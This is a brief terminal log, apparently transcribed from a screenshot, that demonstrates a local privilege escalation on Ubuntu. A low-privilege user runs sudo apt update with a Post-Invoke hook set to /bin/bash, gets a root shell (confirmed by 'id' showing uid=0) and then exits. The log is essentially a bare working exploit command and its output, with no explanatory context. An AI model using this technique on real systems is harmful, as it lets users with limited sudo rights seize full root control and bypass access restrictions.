 low-priv-user@ubuntu-server:~$ sudo apt update -o APT::Update::Post-Invoke::="/bin/bash"
Hit:1 http://security.ubuntu.com/ubuntu focal-security InRelease
Hit:2 http://nova.clouds.archive.ubuntu.com/ubuntu focal InRelease
Hit:3 http://nova.clouds.archive.ubuntu.com/ubuntu focal-updates InRelease
Get:4 http://nova.clouds.archive.ubuntu.com/ubuntu focal-backports InRelease [101 kB]
Fetched 101 kB in 1s (140 kB/s)
root@ubuntu-server:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-server:/tmp#
root@ubuntu-server:/tmp# exit
exit
Reading package lists... Done
Building dependency tree
Reading state information... Done
1 package can be upgraded. Run 'apt list --upgradable' to see it.